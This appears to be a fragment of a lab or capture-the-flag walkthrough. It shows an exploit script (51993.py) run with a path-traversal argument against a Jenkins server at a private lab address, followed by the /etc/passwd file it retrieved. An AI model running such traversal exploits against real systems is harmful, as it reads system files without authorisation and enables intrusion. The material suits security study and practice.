 └─$ python3 51993.py -u http://10.129.230.220:8080/ -p /../../../../../etc/passwd/
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync